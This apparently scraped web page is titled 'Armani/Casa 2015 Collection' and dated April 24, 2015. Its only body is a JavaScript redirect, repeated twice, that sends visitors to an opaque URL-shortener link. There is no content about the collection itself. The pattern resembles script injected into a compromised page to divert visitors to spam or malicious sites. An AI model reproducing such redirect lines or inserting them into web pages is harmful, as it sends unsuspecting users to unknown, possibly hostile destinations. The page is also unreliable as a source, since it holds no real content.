
Armani/Casa 2015 Collection
April 24, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";